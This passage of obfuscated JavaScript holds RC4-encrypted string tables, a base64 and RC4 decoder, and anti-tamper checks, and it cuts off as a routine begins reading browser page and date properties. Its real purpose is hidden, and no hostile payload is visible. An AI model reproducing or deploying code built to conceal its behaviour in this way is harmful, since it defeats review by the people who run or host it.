','\x77\x34\x44\x44\x70\x7a\x6b\x3d','\x77\x70\x6b\x6d\x66\x55\x37\x43\x6a\x69\x72\x44\x76\x77\x3d\x3d','\x4f\x4d\x4b\x47\x63\x38\x4f\x69','\x4a\x38\x4b\x56\x77\x71\x2f\x43\x68\x38\x4b\x75\x53\x79\x58\x44\x6f\x38\x4f\x41\x77\x70\x30\x2b\x77\x70\x67\x3d','\x77\x37\x66\x43\x71\x6b\x56\x69\x45\x63\x4f\x53\x47\x67\x3d\x3d','\x77\x6f\x50\x44\x6f\x45\x2f\x44\x6b\x63\x4b\x46\x77\x71\x62\x43\x68\x63\x4b\x63','\x77\x70\x5a\x36\x77\x71\x6f\x3d','\x77\x72\x70\x53\x77\x36\x34\x51\x4f\x52\x72\x44\x76\x33\x63\x71','\x53\x51\x7a\x44\x76\x63\x4b\x66\x56\x6c\x4d\x39\x61\x4d\x4f\x71\x44\x79\x76\x43\x72\x31\x62\x43\x74\x46\x45\x6e\x57\x63\x4b\x76\x56\x38\x4f\x78\x77\x72\x55\x3d','\x77\x72\x56\x2f\x4a\x38\x4b\x67\x77\x37\x30\x3d','\x77\x70\x33\x44\x6a\x51\x55\x71\x77\x70\x6e\x43\x6e\x77\x3d\x3d','\x77\x37\x7a\x44\x68\x4d\x4f\x50\x77\x72\x2f\x43\x71\x77\x3d\x3d','\x56\x73\x4f\x70\x48\x67\x3d\x3d','\x59\x4d\x4f\x2b\x41\x45\x44\x44\x70\x55\x48\x43\x6e\x51\x3d\x3d','\x77\x72\x35\x74\x77\x6f\x77\x33\x62\x38\x4b\x6f','\x77\x71\x41\x6f\x46\x67\x3d\x3d','\x77\x34\x64\x58\x4d\x47\x70\x48\x54\x6a\x54\x43\x74\x6a\x48\x43\x70\x73\x4b\x43\x77\x35\x44\x43\x73\x73\x4f\x2f\x55\x63\x4b\x69\x50\x6d\x4c\x43\x76\x58\x33\x44\x75\x41\x3d\x3d','\x77\x35\x76\x43\x68\x38\x4b\x57\x77\x35\x38\x78\x77\x72\x59\x3d','\x54\x63\x4b\x46\x77\x37\x45\x3d','\x77\x70\x6c\x50\x77\x70\x7a\x44\x6d\x6e\x31\x61\x77\x6f\x68\x7a\x66\x63\x4f\x78\x4b\x4d\x4f\x7a\x77\x72\x73\x61\x64\x63\x4f\x4a\x63\x63\x4b\x2f\x46\x6d\x72\x43\x68\x4d\x4f\x48\x63\x78\x66\x43\x71\x33\x51\x3d','\x77\x35\x73\x69\x77\x72\x2f\x43\x72\x52\x73\x50','\x77\x72\x41\x42\x42\x77\x3d\x3d','\x64\x47\x50\x44\x73\x51\x3d\x3d','\x4e\x4d\x4f\x6d\x59\x4d\x4f\x69\x77\x70\x6c\x4a\x52\x4d\x4f\x4a\x77\x72\x73\x78\x77\x70\x77\x3d','\x77\x35\x34\x70\x77\x72\x58\x43\x72\x78\x63\x6f\x66\x51\x3d\x3d','\x50\x73\x4b\x32\x77\x36\x30\x3d','\x59\x4d\x4f\x2b\x41\x45\x44\x44\x70\x55\x48\x43\x73\x58\x48\x44\x68\x4d\x4b\x4c\x4e\x63\x4b\x6b\x77\x34\x54\x43\x70\x73\x4f\x36\x56\x52\x63\x45\x77\x6f\x76\x44\x6b\x63\x4f\x62\x57\x69\x51\x32\x77\x71\x34\x76\x53\x63\x4b\x77\x4d\x63\x4f\x39\x77\x34\x7a\x43\x73\x4d\x4f\x71\x77\x71\x4d\x68\x77\x72\x51\x3d','\x77\x70\x44\x44\x6a\x4d\x4f\x6b\x77\x72\x78\x67\x77\x71\x59\x3d','\x77\x6f\x63\x42\x53\x67\x3d\x3d','\x4d\x6b\x77\x72','\x77\x72\x63\x68\x45\x4d\x4b\x35\x61\x63\x4f\x36\x5a\x32\x7a\x43\x73\x63\x4f\x6e\x77\x6f\x4d\x3d','\x77\x6f\x64\x6a\x49\x63\x4f\x55\x77\x71\x6b\x57\x77\x36\x6e\x44\x69\x77\x3d\x3d','\x77\x72\x42\x69\x77\x72\x59\x3d','\x77\x71\x4d\x34\x77\x72\x48\x43\x75\x33\x50\x43\x75\x63\x4f\x37\x77\x6f\x58\x43\x75\x58\x41\x3d','\x77\x6f\x39\x71\x77\x71\x78\x41\x42\x6a\x45\x64\x44\x57\x45\x3d','\x53\x56\x45\x58\x77\x6f\x41\x3d','\x4e\x56\x77\x4d\x4f\x6a\x58\x44\x69\x51\x3d\x3d','\x77\x34\x54\x44\x69\x73\x4b\x4f\x51\x41\x3d\x3d','\x4b\x63\x4f\x6c\x64\x38\x4f\x73\x77\x70\x78\x43','\x4c\x63\x4b\x66\x77\x37\x7a\x43\x69\x63\x4b\x69\x55\x44\x41\x3d','\x77\x35\x44\x43\x69\x63\x4b\x77','\x4c\x4d\x4b\x56\x62\x67\x3d\x3d','\x77\x35\x54\x44\x69\x63\x4b\x54','\x43\x73\x4f\x34\x52\x51\x3d\x3d','\x53\x77\x50\x44\x76\x77\x3d\x3d','\x77\x71\x76\x44\x73\x79\x37\x43\x68\x4d\x4b\x6d\x77\x37\x4a\x30\x77\x37\x39\x69\x77\x72\x58\x44\x6c\x4d\x4f\x52\x42\x4d\x4f\x67\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x77\x72\x4d\x79\x77\x70\x54\x43\x70\x6d\x4c\x43\x74\x63\x4f\x42\x77\x70\x73\x3d','\x77\x36\x72\x43\x76\x30\x55\x3d','\x52\x73\x4f\x42\x57\x73\x4f\x35','\x77\x70\x34\x70\x62\x30\x4c\x43\x6b\x51\x54\x44\x72\x57\x74\x31','\x77\x71\x66\x43\x75\x63\x4f\x35\x46\x4d\x4b\x4d\x77\x37\x41\x3d','\x77\x6f\x39\x33\x4f\x63\x4f\x65\x77\x72\x6f\x65\x77\x37\x4c\x44\x69\x68\x2f\x44\x72\x77\x34\x71\x51\x63\x4b\x63\x77\x70\x45\x50','\x77\x71\x6e\x43\x6c\x54\x68\x56\x77\x36\x49\x3d','\x77\x37\x48\x43\x6f\x31\x35\x68\x46\x38\x4f\x4f','\x77\x71\x68\x75\x50\x63\x4b\x67\x77\x36\x37\x43\x69\x73\x4f\x51\x65\x53\x7a\x44\x76\x63\x4f\x56\x64\x77\x46\x77\x4d\x33\x6a\x44\x6a\x41\x3d\x3d','\x77\x70\x39\x43\x77\x6f\x58\x44\x69\x48\x45\x3d','\x77\x6f\x54\x44\x75\x56\x50\x44\x75\x73\x4b\x4b\x77\x71\x72\x43\x6a\x51\x3d\x3d','\x77\x71\x46\x64\x77\x37\x77\x63\x4f\x42\x4c\x44\x70\x58\x30\x38\x77\x71\x37\x43\x71\x54\x78\x46\x77\x71\x6e\x44\x6d\x58\x55\x38\x77\x71\x7a\x43\x71\x6d\x44\x43\x68\x77\x67\x61\x77\x70\x7a\x43\x6e\x73\x4b\x6c\x77\x34\x6b\x3d','\x77\x71\x52\x70\x77\x6f\x34\x6c\x66\x67\x3d\x3d','\x77\x36\x54\x43\x70\x48\x77\x3d','\x77\x71\x4a\x6b\x77\x70\x63\x33\x63\x73\x4b\x75\x77\x35\x51\x3d','\x4c\x31\x77\x59\x50\x7a\x66\x44\x6e\x4d\x4f\x64\x77\x36\x41\x6a\x77\x35\x68\x6b\x4c\x63\x4b\x48\x77\x36\x6e\x44\x74\x53\x4c\x43\x6a\x4d\x4f\x35','\x49\x45\x73\x70\x50\x38\x4f\x4b','\x77\x37\x2f\x44\x6d\x4d\x4f\x43\x77\x71\x4c\x43\x75\x58\x64\x56\x77\x6f\x73\x3d','\x77\x6f\x76\x44\x71\x46\x58\x44\x6e\x63\x4b\x4d\x77\x71\x62\x43\x6e\x4d\x4b\x57\x59\x6e\x50\x44\x6a\x73\x4f\x50\x62\x56\x48\x43\x69\x4d\x4b\x74\x4e\x4d\x4f\x6d\x77\x36\x6b\x3d','\x4e\x63\x4f\x4e\x77\x35\x35\x4a\x77\x37\x63\x3d','\x5a\x38\x4f\x33\x46\x30\x50\x44\x76\x6b\x62\x43\x6d\x48\x48\x44\x6a\x67\x3d\x3d','\x77\x6f\x7a\x44\x68\x63\x4f\x72\x77\x71\x39\x79\x77\x71\x46\x56\x48\x67\x3d\x3d','\x64\x6e\x54\x43\x68\x48\x76\x43\x70\x38\x4b\x44\x77\x35\x72\x43\x70\x32\x4e\x66\x43\x38\x4b\x67\x63\x73\x4b\x75\x44\x38\x4b\x54\x42\x77\x3d\x3d','\x77\x71\x68\x41\x77\x70\x33\x44\x6c\x47\x4a\x52\x77\x6f\x39\x5a\x5a\x38\x4f\x76\x63\x4d\x4f\x7a\x77\x71\x34\x3d','\x77\x6f\x78\x62\x77\x6f\x44\x44\x6a\x6d\x42\x48','\x77\x36\x48\x44\x74\x53\x33\x43\x67\x63\x4b\x68\x77\x36\x6c\x56\x77\x6f\x31\x4c','\x77\x70\x54\x44\x6b\x41\x49\x2b\x77\x70\x6e\x43\x68\x41\x3d\x3d','\x77\x70\x6c\x2f\x49\x38\x4b\x6f\x77\x36\x66\x43\x6e\x38\x4f\x4c\x65\x77\x3d\x3d','\x77\x35\x4a\x44\x4c\x48\x35\x61\x55\x77\x3d\x3d','\x77\x72\x46\x70\x77\x6f\x34\x38\x53\x38\x4b\x6f\x77\x34\x62\x43\x76\x38\x4b\x47\x77\x6f\x31\x4f','\x63\x38\x4f\x36\x42\x30\x6a\x44\x6f\x55\x6f\x3d','\x77\x70\x6e\x44\x6b\x63\x4f\x6a\x77\x71\x68\x67\x77\x72\x30\x3d','\x77\x6f\x4e\x34\x77\x71\x64\x57\x49\x69\x34\x3d','\x57\x45\x77\x4e\x77\x6f\x64\x73\x59\x77\x3d\x3d','\x77\x37\x6e\x44\x6f\x43\x72\x43\x6d\x4d\x4b\x70','\x77\x70\x39\x68\x77\x71\x42\x42\x4d\x79\x55\x3d','\x4b\x38\x4f\x36\x5a\x77\x3d\x3d','\x77\x36\x72\x44\x6a\x4d\x4f\x4b\x77\x71\x58\x43\x71\x32\x73\x3d','\x77\x36\x58\x44\x73\x53\x6e\x43\x69\x38\x4b\x36\x77\x37\x51\x3d','\x77\x72\x6c\x35\x77\x72\x77\x6d\x46\x63\x4f\x71','\x77\x35\x5a\x4d\x49\x48\x35\x42\x54\x51\x4c\x43\x70\x69\x51\x3d','\x77\x6f\x44\x44\x73\x55\x72\x44\x68\x38\x4b\x66\x77\x72\x51\x3d','\x4d\x55\x67\x49\x4d\x44\x6e\x44\x6b\x38\x4f\x74\x77\x36\x6f\x6e\x77\x70\x39\x33\x4a\x41\x3d\x3d','\x77\x37\x50\x44\x71\x43\x62\x43\x6d\x63\x4b\x38\x77\x36\x34\x3d','\x63\x44\x72\x44\x76\x38\x4b\x54\x58\x31\x6f\x6b\x59\x4d\x4b\x72\x46\x44\x30\x3d','\x77\x72\x68\x75\x77\x72\x67\x55\x46\x4d\x4f\x74\x77\x72\x58\x44\x6e\x55\x6e\x43\x67\x41\x59\x44\x77\x70\x4d\x3d','\x77\x72\x64\x77\x77\x6f\x73\x6a\x62\x38\x4b\x7a','\x49\x4d\x4f\x6c\x65\x4d\x4f\x45\x77\x6f\x56\x54\x64\x4d\x4f\x42\x77\x71\x49\x78\x77\x34\x6a\x44\x72\x38\x4f\x33\x54\x4d\x4b\x68\x51\x73\x4f\x43\x77\x35\x62\x43\x6b\x46\x56\x4c\x77\x71\x72\x44\x68\x77\x3d\x3d','\x53\x68\x33\x44\x75\x4d\x4b\x4a\x54\x45\x45\x3d','\x77\x70\x42\x76\x77\x36\x38\x5a\x4f\x68\x33\x44\x75\x47\x63\x6a\x77\x35\x2f\x43\x6b\x42\x52\x31\x77\x70\x48\x44\x6f\x6e\x34\x73\x77\x36\x33\x43\x74\x47\x48\x43\x6a\x42\x30\x3d','\x4d\x6b\x55\x6d\x50\x38\x4f\x43\x4d\x4d\x4f\x6b\x4a\x38\x4f\x75\x44\x63\x4f\x6f\x53\x77\x37\x43\x70\x4d\x4f\x43\x48\x7a\x64\x61\x77\x70\x38\x4c\x77\x34\x4c\x44\x72\x4d\x4f\x46\x77\x37\x4d\x37\x62\x68\x37\x44\x70\x56\x35\x50','\x77\x35\x44\x44\x71\x38\x4f\x55\x77\x72\x50\x43\x76\x58\x78\x56\x77\x6f\x2f\x43\x70\x38\x4f\x66\x77\x37\x51\x38\x77\x71\x63\x64\x77\x72\x67\x70\x77\x35\x59\x7a\x53\x73\x4f\x5a\x61\x41\x3d\x3d','\x77\x71\x62\x43\x72\x73\x4f\x7a\x45\x73\x4b\x56\x77\x36\x62\x43\x74\x7a\x70\x53\x57\x43\x4e\x75\x64\x38\x4f\x50\x54\x63\x4f\x6b\x64\x73\x4b\x48\x77\x37\x33\x44\x70\x47\x4d\x32\x77\x71\x5a\x47\x77\x72\x4c\x44\x6c\x78\x38\x43\x58\x43\x4c\x44\x75\x58\x50\x44\x74\x4d\x4f\x2f\x62\x54\x6e\x43\x69\x51\x3d\x3d','\x43\x73\x4f\x31\x56\x44\x7a\x44\x76\x7a\x7a\x44\x6c\x57\x7a\x43\x71\x54\x48\x44\x72\x4d\x4f\x4c\x46\x73\x4b\x4f\x77\x6f\x51\x4a\x55\x38\x4f\x35\x42\x38\x4f\x34\x77\x6f\x66\x43\x75\x73\x4f\x6e\x77\x71\x67\x5a\x77\x37\x4a\x47\x77\x71\x49\x3d','\x77\x34\x66\x43\x6b\x4d\x4b\x58\x77\x35\x73\x67\x77\x71\x33\x44\x6e\x58\x4c\x43\x6d\x4d\x4f\x59\x77\x36\x42\x46\x4b\x6d\x50\x44\x6e\x77\x3d\x3d','\x77\x34\x62\x44\x69\x73\x4b\x50\x52\x38\x4f\x74\x58\x38\x4f\x74','\x77\x70\x62\x44\x68\x41\x51\x76\x77\x6f\x7a\x43\x6d\x79\x51\x55\x77\x70\x58\x44\x6d\x44\x56\x57\x77\x71\x30\x63','\x4d\x31\x49\x73\x4f\x63\x4f\x62\x4a\x67\x3d\x3d','\x77\x34\x55\x69\x77\x71\x44\x43\x76\x77\x59\x56\x66\x67\x3d\x3d','\x77\x35\x44\x43\x6a\x73\x4b\x58\x77\x35\x6f\x6b\x77\x72\x4c\x43\x67\x43\x7a\x43\x6e\x4d\x4f\x53\x77\x37\x46\x54\x4d\x48\x38\x3d','\x77\x6f\x48\x44\x6d\x67\x51\x75\x77\x6f\x6a\x43\x68\x48\x6b\x3d'];(function(_0x51c469,_0x201e2c){var _0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return _0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var _0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x3e1df2=function(){var _0x51c469=!![];return function(_0x201e2c,_0x58b748){var _0x2b57c2=_0x51c469?function(){if(_0x58b748){var _0x3e242d=_0x58b748['\x61\x70\x70\x6c\x79'](_0x201e2c,arguments);_0x58b748=null;return _0x3e242d;}}:function(){};_0x51c469=![];return _0x2b57c2;};}();var _0x2d4486={'\x50\x46\x56':function _0x168835(_0x262c35,_0xca032f){return _0x262c35(_0xca032f);},'\x59\x70\x74':function _0x1b8042(_0x4e8de8,_0x4dccb3){return _0x4e8de8!==_0x4dccb3;},'\x53\x79\x73':function _0x34ae7c(_0x586430,_0x37b21d){return _0x586430/_0x37b21d;},'\x50\x57\x55':function _0x1a6426(_0x44d391,_0x8fc62e){return _0x44d391===_0x8fc62e;},'\x51\x49\x68':function _0x159bd1(_0x378433,_0x53ce3b){return _0x378433%_0x53ce3b;},'\x5a\x75\x51':function _0x1be350(_0x484d8c,_0x2389da){return _0x484d8c>_0x2389da;},'\x6d\x5a\x73':function _0x466f55(_0x2290e2,_0x2f2098){return _0x2290e2-_0x2f2098;},'\x6d\x79\x75':function _0x1a1cdc(_0x5c1f0d){return _0x5c1f0d();},'\x56\x77\x76':function _0x1baa7e(_0x1c1cf1,_0x4e7e1b){return _0x1c1cf1<_0x4e7e1b;},'\x53\x73\x69':function _0x21411f(_0x4279a5,_0x561abb){return _0x4279a5!==_0x561abb;},'\x45\x44\x74':function _0x55fa6e(_0x26c3c1,_0x16a182){return _0x26c3c1+_0x16a182;},'\x4a\x77\x79':function _0x25599f(_0x6209da,_0x45ffb7){return _0x6209da(_0x45ffb7);},'\x74\x50\x6f':function _0x17e221(_0x14f32a,_0x416437){return _0x14f32a+_0x416437;},'\x6d\x43\x41':function _0x2b9677(_0x5957d4,_0x47689b){return _0x5957d4===_0x47689b;},'\x69\x49\x47':function _0x1334f5(_0x5373f3,_0x328f37){return _0x5373f3(_0x328f37);},'\x70\x68\x79':function _0x1a4ab1(_0x5ba919,_0x5ae67f){return _0x5ba919+_0x5ae67f;},'\x58\x53\x45':function _0x9e8ac8(_0x31a157,_0x4e44b0){return _0x31a157+_0x4e44b0;},'\x49\x64\x58':function _0x27b43f(_0x22ec1a,_0x557db4){return _0x22ec1a(_0x557db4);},'\x77\x4c\x62':function _0x449c21(_0x223b08,_0x105874){return _0x223b08(_0x105874);},'\x7a\x50\x71':function _0x858d96(_0x58389c,_0x1317ad){return _0x58389c+_0x1317ad;},'\x6c\x63\x63':function _0x36709c(_0x4bc627,_0x21a25a){return _0x4bc627===_0x21a25a;},'\x67\x65\x73':function _0x370789(_0xb3b23a,_0x120e5f){return _0xb3b23a==_0x120e5f;},'\x77\x49\x53':function _0x5482a9(_0x1b85a0,_0x38a58b){return _0x1b85a0(_0x38a58b);},'\x64\x66\x6e':function _0x182908(_0x1fb2b2,_0x573d0f){return _0x1fb2b2+_0x573d0f;},'\x4e\x72\x50':function _0x1173aa(_0x3326bc,_0x3f1fb7){return _0x3326bc(_0x3f1fb7);},'\x63\x62\x4c':function _0x11511c(_0x5013ab,_0x2354d1){return _0x5013ab==_0x2354d1;},'\x49\x68\x6a':function _0x36b783(_0x1a91ea,_0x2d55bc){return _0x1a91ea(_0x2d55bc);},'\x70\x52\x50':function _0x4393e2(_0x4056cf,_0x10c751){return _0x4056cf==_0x10c751;},'\x6f\x45\x76':function _0x17c145(_0x15d85d,_0x248c37){return _0x15d85d==_0x248c37;},'\x79\x70\x55':function _0x3e932a(_0xc119ce,_0x4f7bcd){return _0xc119ce!==_0x4f7bcd;},'\x67\x65\x64':function _0x419396(_0x5b0b95,_0x4dc971){return _0x5b0b95==_0x4dc971;},'\x48\x48\x57':function _0x539fe3(_0x3853d7,_0x4a8557){return _0x3853d7!==_0x4a8557;},'\x51\x6d\x6d':function _0x328d95(_0xc12c5,_0x3c6b23){return _0xc12c5-_0x3c6b23;},'\x45\x6a\x43':function _0x1eb734(_0x339968,_0x4e1625){return _0x339968(_0x4e1625);},'\x45\x6d\x63':function _0x3af232(_0x452d8b,_0x52c841){return _0x452d8b+_0x52c841;},'\x6a\x42\x49':function _0x76254d(_0x5a2825,_0x550821){return _0x5a2825(_0x550821);},'\x41\x45\x67':function _0x520435(_0x322306,_0x5ba696){return _0x322306(_0x5ba696);}};var _0x35c8cd=this[_0xf521('0x0', '\x46\x52\x43\x66')];var _0x30876c=_0x35c8cd[_0xf521('0x1', '\x55\x78\x73\x6b')];var _0x599fc6='';var _0x153e54='';if(_0x2d4486[_0xf521('0x2', '\x76\x33\x53\x58')](typeof _0x35c8cd[_0xf521('0x3', '\x5d\x5e\x45\x47')],_0xf521('0x4', '\x77\x59\x55\x32'))){_0x599fc6=_0x35c8cd[_0xf521('0x5', '\x4d\x53\x74\x62')];_0x153e54=_0x599fc6[_0xf521('0x6', '\x46\x52\x43\x66')];}var _0x1145ef=_0x35c8cd[_0xf521('0x7', '\x58\x32\x46\x30')];var _0x4765a0=_0x35c8cd[_0xf521('0x8', '\x48\x68\x30\x31')];var _0x4d9779=new _0x35c8cd[_0xf521('0x9', '\x40\x49\x31\x73')]()[_0xf521('0xa', '\x56\x58\x39\x79')]();var _0x65b060='';function _0xc73849(_0x121c5f){var _0x29ed4d={'\x4f\x59\x6e':function _0x6048d3(_0x4b6dbd,_0x553622){return _0x4b6dbd<_0x553622;},'\x48\x59\x58':function _0x3a5ac4(_0x38910c,_0x2a0835){return _0x38910c>>_0x2a0835;},'\x69\x56\x72':function _0x4b66da(_0x30d053,_0x1cecac){return _0x30d053&_0x1cecac;},'\x51\x4a\x6a':function _0x503f97(_0x3ff0cb,_0x3faf42){return 